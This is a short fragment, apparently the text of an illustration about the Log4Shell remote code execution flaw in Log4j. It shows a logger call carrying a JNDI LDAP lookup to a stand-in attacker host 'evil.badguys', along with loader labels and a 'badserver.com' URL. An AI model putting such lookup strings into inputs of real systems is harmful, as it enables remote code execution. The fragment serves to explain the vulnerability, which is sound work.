 logger.info(“{}”, jndi:ldap://evil.badguys);
LOG4J
LOG4SHELL AND REMOTE
CODE EXECUTION
System Loader
JDNI Loader
http://badserver.com
 